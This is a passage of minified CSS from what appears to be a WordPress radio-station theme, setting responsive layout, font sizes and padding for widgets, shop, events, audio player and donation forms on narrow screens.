.button,#edd-purchase-button,.edd-submit.button,.widget_edd_cart_widget .edd_checkout a,form.mc4wp-form .mc4wp-form-fields input[type=submit],.sc_button,.sc_layouts_row .sc_button,.sc_form button,.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type=submit],#tribe-bar-form .tribe-bar-submit input[type=submit],#tribe-bar-form button,#tribe-bar-form a,#tribe-bar-form input,#tribe-bar-form .tribe-bar-views-toggle,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,#tribe-events .tribe-events-button,.tribe-common .tribe-events-c-ical__link,.tribe-events-button,.tribe-events-cal-links a,.tribe-events-sub-nav li a,.tribe-events-read-more,#tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button .woocommerce #respond input#submit,.woocommerce input[type=button],.woocommerce-page input[type=button],.woocommerce input[type=submit],.woocommerce-page input[type=submit],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type=submit],.woocommerce-page #review_form #respond p.form-submit input[type=submit],.woocommerce table.my_account_orders .order-actions .button,.woocommerce table.cart td.actions .button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled,.yith-woocompare-widget a.clear-all{font-size:14px; padding:1.5em 2.8em}form.post-password-form input[type=submit]{padding:calc(1.2em + 3px) 2.4em}.sc_button.sc_button_bordered,.wp-block-button.is-style-outline>.wp-block-button__link{padding:calc(1.5em - 2px) calc(2.8em - 2px)}input[type=submit]:hover ~ .radio_fake_wrap{-webkit-transform:translate(-50%,-1.07em); transform:translate(-50%,-1.07em)}form.mc4wp-form .mc4wp-form-fields input[type=submit]{padding:1.5em 2em; height:100%}.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children>a>.open_child_menu{display:block}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:1.5em}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:1px; padding:0 1.5em}.page_content_wrap{padding-top:4rem; padding-bottom:5.5rem}.comments_form_wrap .comments_form .comment-respond{margin-bottom:-7.1rem}.thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg{height:25rem}.sc_layouts_menu_mobile_button .sc_layouts_item_text{display:none}.sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link{padding:1em 2em}.sc_audio_style_mono .trx_addons_audio_player_wrap .audio_now_playing_wrap{display:none}.sc_audio_style_mono .trx_addons_audio_player_wrap .audio_info-frame_wrap{width:100%}.menu_mobile_close{top:1em; right:1.8em}.menu_mobile.with_image .menu_mobile_nav_area{position:relative; top:auto; margin:4em 0 4em; max-height:none; padding-right:0; overflow-y:visible; -webkit-transform:none; transform:none}.menu_mobile.with_image .menu_mobile_nav_area>ul>li>a{font-size:2.7647058824em; padding-top:0.2352941176em; padding-bottom:0.2352941176em}.menu_mobile.with_image .menu_mobile_nav_area>ul>li li>a{font-size:1.6470588235em; padding-top:0.1764705882em; padding-bottom:0.1764705882em}.menu_mobile .search_mobile .search_field{padding:1.2em 3em 1.2em 1.2em !important}.mobile_device .menu_mobile:not(.with_image) .menu_mobile_nav_area,.mobile_layout .menu_mobile:not(.with_image) .menu_mobile_nav_area{margin:3em 0 0}.mobile_device .menu_mobile .search_mobile,.mobile_layout .menu_mobile .search_mobile{margin:2em auto 0}.mobile_device .menu_mobile .socials_mobile,.mobile_layout .menu_mobile .socials_mobile{margin:1em 0 2em}.search_style_fullscreen.search_opened .search_form{width:75%}.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_close{font-size:1.5em !important; height:2.5em; line-height:2.5em}.search_style_fullscreen.search_opened .search_field{padding-right:1.25em !important}.search_style_fullscreen.search_opened .search_close{top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%)}.top_panel .slider_engine_revo .slide_subtitle{font-size:14px !important}.top_panel .slider_engine_revo .slide_button{font-size:11px !important}.custom-background .content_wrap>.content,.page_banner_wrap ~ .content_wrap>.content{padding:20px}.sidebar_banner_wrap{margin-bottom:20px}.sidebar .sidebar_inner:before{display:none}.sidebar[class*=scheme_] .sidebar_inner{padding:20px 10px}.sidebar.sidebar_float[class*=scheme_] .sidebar_inner{padding:20px}.sidebar:not(.sidebar_float) .widget,.sidebar:not(.sidebar_float)[class*=scheme_] .widget{width:100%; padding:40px}.sidebar:not(.sidebar_float) .sidebar_inner>aside:nth-child(even),.sidebar:not(.sidebar_float) .sidebar_inner>div:nth-child(even){margin-left:0}.sidebar:not(.sidebar_float) .widget + .widget,.sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget{margin-top:30px}.footer_wrap .widget + .widget + .widget,.sidebar:not(.sidebar_float) .widget + .widget + .widget,.sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget + .widget{margin-top:30px}.widget.column-1_3,.widget.column-1_4,.widget.column-1_5,.widget.column-1_6,.widget.column-1_7,.widget.column-1_8,.widget.column-1_9,.widget.column-1_10,.widget.column-1_11,.widget.column-1_12{width:50%}.footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column{margin-top:20px !important; padding-top:20px !important}.rareradio_tabs .rareradio_tabs_titles{margin:0 0 2em}.post_item_404 .page_title{font-size:12em; line-height:1em; float:none; width:100%; text-align:center}.post_item_none_search .page_title,.post_item_none_archive .page_title{font-size:4em}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:1.2em 3em 1.2em 1.2em !important}.post_item_404 .page_info{padding-left:0; padding-top:2em; width:100%; text-align:center}.post_item_404 .page_description{line-height:1.7em}.post_item_404 .go_home{padding:1em 2em}blockquote>a,blockquote>p>a,blockquote>cite,blockquote>p>cite{margin-top:1.5em}.posts_container .full_post_content{margin-top:4em; padding-top:4em}.posts_container .full_post_content:not(:last-child){margin-bottom:4em; padding-bottom:4em}.blog_mode_post blockquote,.blog_mode_page blockquote{margin-left:0}.post_item_single .post_content>.post_meta_single .post_tags,.post_item_single .post_content>.post_meta_single .post_share{max-width:none; float:none; margin-top:0}.post_item_single .post_content>.post_meta_single .post_share{margin-top:2em}.post_item_single .post_content>.post_meta_single .post_share .social_item:first-child{margin-left:0}.nav-links-single .nav-links .nav-next a,.nav-links-single .nav-links .nav-previous a{padding:0}.nav-links-single .nav-links a .nav-arrow{position:static; left:auto; top:auto; right:auto; display:inline-block; margin-bottom:1em}.nav-links-single .nav-links,.nav-links-single.nav-links-fixed .nav-links,.related_wrap,.comments_list_wrap{margin-top:3em; padding-top:3em}.menu_style_left .nav-links-single.nav-links-fixed{margin-left:60px}.menu_style_right .nav-links-single.nav-links-fixed{margin-right:60px}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{max-width:100%; max-height:100%}.mfp-arrow-left{margin-top:-41px}.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map{width:48%}.tribe-events-event-meta.secondary .tribe-events-meta-group{padding-left:15px}.post_layout_excerpt.sticky{padding:2em}.post_layout_excerpt + .post_layout_excerpt:not(.sticky){padding-top:3rem}.post_layout_excerpt + .post_layout_excerpt{margin-top:3rem}.post_header_date{top:0}.post_header_date .post_meta .post_meta_item.post_date a{font-size:18px}.post_layout_excerpt .post_header .post_price{position:static; right:auto; top:auto; margin-top:0.3em}.post_layout_excerpt .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_excerpt .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_excerpt .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{bottom:31px}.post_layout_excerpt.post_format_audio .post_featured.with_thumb img{display:none}.format-audio .post_featured .post_audio_img{width:40%}.post_layout_excerpt.format-audio .post_featured.with_thumb .post_audio{left:46.5%; width:calc(100% - 53%)}.post_content_inner{font-size:17px}.post_layout_classic blockquote:before{font-size:280px; right:12px; top:-35px}.blog_style_classic_2 .columns_wrap.columns_padding_bottom>[class*="column-"],.blog_style_classic_3 .columns_wrap.columns_padding_bottom>[class*="column-"]{padding-bottom:30px}.masonry_wrap{margin-right:0}.masonry_wrap .masonry_item{padding:0 0 20px 0}.masonry_wrap .masonry_item-1_2,.masonry_wrap .masonry_item-1_3,.masonry_wrap .masonry_item-1_4{width:100%}.gallery_preview_description{padding:0 1.6em}.post_layout_chess .post_content_inner{display:none !important}.post_layout_chess.post_format_quote .post_content_inner + .post_meta,.post_layout_chess.post_format_link .post_content_inner + .post_meta,.post_layout_chess.post_format_aside .post_content_inner + .post_meta,.post_layout_chess.post_format_status .post_content_inner + .post_meta{display:none !important}.post_layout_chess.post_format_quote .post_header,.post_layout_chess.post_format_link .post_header,.post_layout_chess.post_format_aside .post_header,.post_layout_chess.post_format_status .post_header{display:block}.post_layout_chess.post_layout_chess_1 .more-link,.post_layout_chess.post_layout_chess_2 .more-link,.post_layout_chess.post_layout_chess_3 .more-link{margin-top:0}.post_layout_chess.sticky .label_sticky{display:none}.post_layout_chess .post_meta{display:none}.post_layout_chess .post_content{display:none; margin:0}.post_layout_chess .post_title{font-size:20px}.post_layout_chess .slider_container .swiper-pagination-bullet,.post_layout_chess .slider_outer .swiper-pagination-bullet{width:25px}.post_layout_chess .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,.post_layout_chess .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet{margin-right:10px}.post_layout_chess .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:last-child,.post_layout_chess .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:last-child{margin-right:0}.post_layout_chess_1 .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_chess_1 .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_chess_1 .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{bottom:25px}.post_layout_chess.format-audio .post_featured .post_audio_author{font-size:16px}.post_layout_chess.format-audio .post_featured .post_audio_title{font-size:18px; margin-bottom:0.3em}.front_page_section_paddings_small .front_page_section_content_wrap{padding:15% 0}.front_page_section_paddings_medium .front_page_section_content_wrap{padding:20% 0}.front_page_section_paddings_large .front_page_section_content_wrap{padding:25% 0}.front_page_section_paddings_huge .front_page_section_content_wrap{padding:30% 0}.front_page_section_title_description{line-height:1.5em}.front_page_section_subscribe .front_page_section_output{max-width:none}body.expand_content .sc_recent_news_style_news-announce .post_size_full{width:100%; height:124px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{width:100%; height:124px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{width:100%; height:124px}.sc_content_width_1_1,.sc-mobile_inner_width_1_1>.elementor-column-wrap,.sc-mobile_inner_width_1_1>.elementor-widget-wrap{width:440px}.sc_content_width_1_2,.sc-mobile_inner_width_1_2>.elementor-column-wrap,.sc-mobile_inner_width_1_2>.elementor-widget-wrap{width:220px}.sc_content_width_1_3,.sc-mobile_inner_width_1_3>.elementor-column-wrap,.sc-mobile_inner_width_1_3>.elementor-widget-wrap{width:146.6666666667px}.sc_content_width_2_3,.sc-mobile_inner_width_2_3>.elementor-column-wrap,.sc-mobile_inner_width_2_3>.elementor-widget-wrap{width:293.3333333333px}.sc_content_width_1_4,.sc-mobile_inner_width_1_4>.elementor-column-wrap,.sc-mobile_inner_width_1_4>.elementor-widget-wrap{width:110px}.sc_content_width_3_4,.sc-mobile_inner_width_3_4>.elementor-column-wrap,.sc-mobile_inner_width_3_4>.elementor-widget-wrap{width:330px}.body_style_boxed .sc_content_width_1_1,.body_style_boxed .sc-mobile_inner_width_1_1>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_1_1>.elementor-widget-wrap{width:440px}.body_style_boxed .sc_content_width_1_2,.body_style_boxed .sc-mobile_inner_width_1_2>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_1_2>.elementor-widget-wrap{width:220px}.body_style_boxed .sc_content_width_1_3,.body_style_boxed .sc-mobile_inner_width_1_3>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_1_3>.elementor-widget-wrap{width:146.6666666667px}.body_style_boxed .sc_content_width_2_3,.body_style_boxed .sc-mobile_inner_width_2_3>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_2_3>.elementor-widget-wrap{width:293.3333333333px}.body_style_boxed .sc_content_width_1_4,.body_style_boxed .sc-mobile_inner_width_1_4>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_1_4>.elementor-widget-wrap{width:110px}.body_style_boxed .sc_content_width_3_4,.body_style_boxed .sc-mobile_inner_width_3_4>.elementor-column-wrap,.body_style_boxed .sc-mobile_inner_width_3_4>.elementor-widget-wrap{width:330px}.menu_style_side .sc_content_width_1_1,.menu_style_side .sc-mobile_inner_width_1_1>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_1_1>.elementor-widget-wrap{width:440px}.menu_style_side .sc_content_width_1_2,.menu_style_side .sc-mobile_inner_width_1_2>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_1_2>.elementor-widget-wrap{width:220px}.menu_style_side .sc_content_width_1_3,.menu_style_side .sc-mobile_inner_width_1_3>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_1_3>.elementor-widget-wrap{width:146.6666666667px}.menu_style_side .sc_content_width_2_3,.menu_style_side .sc-mobile_inner_width_2_3>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_2_3>.elementor-widget-wrap{width:293.3333333333px}.menu_style_side .sc_content_width_1_4,.menu_style_side .sc-mobile_inner_width_1_4>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_1_4>.elementor-widget-wrap{width:110px}.menu_style_side .sc_content_width_3_4,.menu_style_side .sc-mobile_inner_width_3_4>.elementor-column-wrap,.menu_style_side .sc-mobile_inner_width_3_4>.elementor-widget-wrap{width:330px}.menu_style_right .sc_stack_section_fixed{right:0 !important}.menu_style_left .sc_stack_section_fixed{left:0 !important}:root{--theme-var-elm_gap_narrow:8px; --theme-var-elm_gap_default:10px; --theme-var-elm_gap_extended:20px; --theme-var-elm_gap_wide:30px; --theme-var-elm_gap_wider:40px; --theme-var-elm_add_page_margins:var( --theme-var-elm_gap_extended )}.elementor-section.elementor-section-boxed>.elementor-container,.body_style_boxed .elementor-section.elementor-section-boxed>.elementor-container,.body_style_fullwide.sidebar_hide .elementor-section.elementor-section-boxed>.elementor-container{max-width:460px}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding-left:4px; padding-right:4px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:5px; padding-right:5px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding-left:10px; padding-right:10px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding-left:15px; padding-right:15px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding-left:20px; padding-right:20px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:448px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:450px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:460px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:470px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:480px}.eael-advance-tabs .eael-tabs-nav>ul li{-webkit-box-flex:1; -ms-flex:1 50%; flex:1 50%}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:440px !important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:440px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:440px !important}.wp-block-columns{-webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column}.wp-block-columns[class*="has-"] .wp-block-column{-webkit-flex-basis:100%; -ms-flex-basis:100%; flex-basis:100%; max-width:100%}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.kt-gutter-default>.wp-block-kadence-column{margin-right:0}.wp-block-coblocks-row__inner{-webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column}.wp-block-coblocks-row__inner>[class*="wp-block-coblocks-"]{margin-left:0 !important; margin-right:0 !important; width:100% !important}}@media (max-width:479px){h1,h2,h3,h4,h5,h6{-ms-hyphens:auto; hyphens:auto}h1,.front_page_section_caption{font-size:30px}h2{font-size:27px}h3{font-size:23px}h4{font-size:21px}h5{font-size:19px}h6{font-size:19px}.sc_title.sc_title_accent h2{font-size:25px}.sc_table_simple table th,.sc_table_simple table td{font-size:18px}.mtphr-dnt-tick-contents .mtphr-dnt-tick{width:100%}.sc_blogger.sc_blogger_default.sc_blogger_default_classic .trx_addons_column-1_4{width:100% !important}.sc_skills_columns .sc_skills_column{width:50% !important}.sc_skills_counter .sc_skills_total{font-size:36px}.sc_skills_counter .sc_skills_item_title{font-size:16px}div.wpcf7 .wpcf7-spinner,div.wpcf7 .ajax-loader{bottom:1em; right:0}.single-cpt_services.sidebar_hide.expand_content .trx_addons_emotions{margin:2.2em auto 0}.sc_courses_default .sc_courses_item_period{font-size:0.75em}.sc_team_default .sc_team_item{padding-bottom:2.5714285714rem; margin-bottom:3rem !important}.sc_services.sc_services_light .trx_addons_column-1_4{width:100% !important}.sc_services .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=trx_addons_column-]:last-child{padding-bottom:45px}rs-module .sc_button{font-size:12px !important; padding:1.4em 2.4em !important}.rr_popup_link{border:2px solid #fff !important; height:60px !important; width:60px !important}.rr_popup_link:after{font-size:60px !important}.mfp-inline-holder div.mfp-content{max-width:90%}[class*=sc_input_hover_] input[type=text],[class*=sc_input_hover_] input[type=number],[class*=sc_input_hover_] input[type=email],[class*=sc_input_hover_] input[type=password],[class*=sc_input_hover_] input[type=search],[class*=sc_input_hover_] select,[class*=sc_input_hover_] textarea{padding:1em 1em !important}[class*=sc_input_hover_].sc_input_hover_iconed input[type=text],[class*=sc_input_hover_].sc_input_hover_iconed input[type=number],[class*=sc_input_hover_].sc_input_hover_iconed input[type=email],[class*=sc_input_hover_].sc_input_hover_iconed input[type=password],[class*=sc_input_hover_].sc_input_hover_iconed input[type=search],[class*=sc_input_hover_].sc_input_hover_iconed textarea{padding-left:3em !important}.sc_input_hover_iconed .sc_form_field_hover{padding:0.86em !important}#trx_addons_login_popup{padding:25px}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a{font-size:18px; padding-bottom:6px}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title + li.trx_addons_tabs_title{margin-left:25px}.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content,.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content + .trx_addons_tabs_content{margin-top:25px}.trx_addons_popup_form_field_remember{margin-top:20px}.trx_addons_popup_form_field_forgot_password{letter-spacing:0.15em; margin-top:15px; float:none; display:block}.trx_addons_popup_form_field_submit{padding-top:0.9em}.trx_addons_popup_form_field_submit .submit_button{padding:1em}.trx_addons_right_side{padding-top:0}#trx_addons_login_popup .trx_addons_popup_form_field_agree label{font-size:14px; padding-left:2.5em}#trx_addons_login_popup label:before{width:27px; height:27px; font-size:0.5em; top:-3px}#trx_addons_login_popup .trx_addons_popup_form_field_remember label{padding-left:2.2em}.trx_addons_scroll_to_top{width:2.5em; height:2.5em; line-height:2.5em}.trx_addons_scroll_to_top.show{bottom:3em}.radio_form_row{-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}.radio_form_row .wpcf7-form-control-wrap{margin-right:0; margin-bottom:25px}.radio_form_row .wpcf7-form-control-wrap:last-child{margin-bottom:0}.sc_recent_news .post_date a,.sc_recent_news .post_categories a{padding:5px 12px}.trx_addons_audio_wrap .trx_addons_audio_player.with_cover .img-audio{top:0; height:150px; width:100%; -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1}.trx_addons_audio_wrap .trx_addons_audio_player.with_cover .trx_addons_audio_player_wrap{float:none; width:100%; margin:0}.trx_addons_audio_wrap .trx_addons_audio_player.with_cover{padding:0; display:block}.trx_addons_audio_wrap .trx_addons_audio_player.with_cover{padding:175px 25px 25px}.trx_addons_audio_player{padding:25px}.trx_addons_audio_wrap .trx_addons_audio_navigation>span span{width:30px; height:30px; line-height:30px; text-align:center; border-radius:50%; background:#000; color:#fff; -webkit-transition:0.3s; transition:0.3s}.trx_addons_audio_wrap .trx_addons_audio_navigation>span span:hover{background:#fff; color:#000}.sc_skills_pie.sc_skills_compact_off .sc_skills_item{width:80%; margin:0 auto}.sc_price_item_details{display:block}.sc_promo.sc_promo_default.sc_promo_size_normal .sc_item_title + .sc_item_descr{margin-top:1em}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding-bottom:4.5em}.sc_promo .sc_promo_title{font-size:30px}.sc_promo.sc_promo_size_normal .sc_promo_title{display:inline-block; max-width:75%}.sc_promo .sc_promo_content{height:100px; width:100px; top:15px; right:15px}.sc_promo .sc_promo_content .trx_addons_tiny_text{font-size:10px}.sc_promo .sc_promo_content strong{font-size:18px}.sc_promo .sc_promo_content b{font-size:16px}.sc_courses.sc_courses_default.modern .sc_courses_item_info{padding:1em; position:static}.sc_courses_default .sc_courses_item_meta_item{display:block}.sc_courses_default .sc_courses_item_meta_item + .sc_courses_item_meta_item{margin:0}.rareradio_with_date .widget_slider .slider-slide{padding-right:50px; background-size:calc(100% - 50px) 100%; background-position-x:0}.rareradio_with_date .widget_slider .slider-slide:after{right:0px}.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:0em}.sc_audio_style_modern.trx_addons_audio_wrap .trx_addons_audio_player.with_cover .img-audio{height:auto}.sc_audio_style_modern .mejs-controls .mejs-time{display:none}.sc_audio_style_modern .mejs-time-rail{display:none}.sc_audio_style_modern.trx_addons_audio_wrap.resized.list .trx_addons_audio_player{padding:15px 15px 15px 45.8%}.sc_audio_style_modern .audio_item_number{font-size:20px; width:19.54%}.sc_audio_style_modern.trx_addons_audio_wrap .trx_addons_audio_player.with_cover .img-audio{width:40.24%; left:0}.sc_audio_style_modern .trx_addons_audio_player .audio_info{margin-bottom:0.4em}.sc_audio_style_modern .trx_addons_audio_player .audio_author{font-size:14px}.sc_audio_style_modern .trx_addons_audio_player .audio_info .audio_caption{font-size:18px}.sc_audio_style_modern .trx_addons_audio_player .audio_description{font-size:14px}.sc_audio_style_modern.trx_addons_audio_wrap.resized.list .audio_frame{padding-right:0; width:40%}.sc_audio_style_modern.trx_addons_audio_wrap .audio_item_link{width:60%}.sc_audio_style_modern.trx_addons_audio_wrap .audio_item_link a + a{margin-left:0.5em}.sc_team.sc_team_default .sc_team_item .sc_team_item_title{font-size:27px}.team_member_page .team_member_brief_info{margin-top:1em}.team_member_page .team_member_socials{margin:1em 0 0 0}.sc_blogger.sc_blogger_excerpt .post_featured ~ .post_header_date .post_meta_item.post_date{font-size:14px}.sc_blogger.sc_blogger_excerpt .post_featured .post_meta_item.post_date a{font-size:14px}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr{font-size:15px}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr a{font-size:15px}.sc_services_default .sc_services_item_info{padding:1.2em 0}.services_single .services_page_featured .sc_services_item_price{font-size:18px}.services_single .services_page_header{margin-bottom:1.5em}.sc_services .post_featured>.sc_services_item_price,.sc_services .post_featured>p>.sc_services_item_price{font-size:14px}.trx_addons_dropcap_style_2{font-size:36px}.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta{font-size:8px}.sc_courses_default .sc_courses_item_info{padding:0 0 1.2em}.sc_courses_default .sc_courses_item_image + .sc_courses_item_info{padding:1.2em 0}.courses_page_featured_meta{font-size:8px}.courses_single .courses_page_price + .courses_page_meta{padding:1em}.sc_team.sc_team_default [class*=trx_addons_column-] .sc_team_item .sc_team_item_info{padding-top:1em}.sc_layouts_title{font-size:10px}.sc_layouts_title_meta.sc_layouts_title_meta-bottom .post_meta{font-size:14px}.sc_layouts_title_meta.sc_layouts_title_meta-bottom .post_meta .post_meta_item{margin-right:15px}.sc_layouts_title_meta.sc_layouts_title_meta-bottom .post_meta .post_meta_item:last-child{margin-right:0}.post_share_top .socials_share{padding:20px}.post_bottom_row{padding:20px 10px 5px 20px}.post_bottom_row .post_meta_label{font-size:18px}.post_bottom_row .post_meta{font-size:9px}.author_avatar_wrap{width:calc(100% - 4em)}.author_info .socials_wrap .social_item{margin-right:10px}.author_info .socials_wrap .social_item:last-child{margin-right:0}.related_wrap .related_item.has-post-thumbnail .post_meta a{font-size:13px}.related_wrap .column-1_3 .related_item.has-post-thumbnail .post_meta a{font-size:13px}.related_wrap .column-1_3 .related_item .post_title a{font-size:19px}.related_wrap .related_item .post_title a{font-size:19px}.comments_list_wrap .comment_body{padding:20px}.comments_field.comments_i_agree_privacy_policy{width:100%; float:none}.comments_wrap .form-submit{width:100%; float:none; text-align:left}.comments_wrap .form-submit input[type=submit]:hover ~ .radio_fake_wrap{-webkit-transform:translate(-50%,-0.95em); transform:translate(-50%,-0.95em)}.comments_wrap #cancel-comment-reply-link:before{font-size:13px}div#powerTip{width:280px; width:230px}[id*=give-form] .give-form-title{font-size:28px}.give-goal-progress{margin-bottom:20px}.give-goal-progress .raised{font-size:18px}.give-goal-progress span.income{font-size:22px}[id*=give-form] .post_content_inner{font-size:16px}[id*=give-form] div.give-form-content-wrap{margin:0 0 25px}form[id*=give-form] .give-donation-amount .give-currency-symbol,form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before{width:calc(27% - 12px)}form[id*=give-form] .give-donation-amount #give-amount{width:73%}form[id*=give-form] .give-donation-amount{margin:0 0 28px}#give-donation-level-button-wrap{margin:0 0 20px}form[id*=give-form] legend{font-size:20px; margin-bottom:15px}form[id*=give-form] #give-gateway-radio-list>li{margin-right:0; margin-bottom:10px}form[id*=give-form] 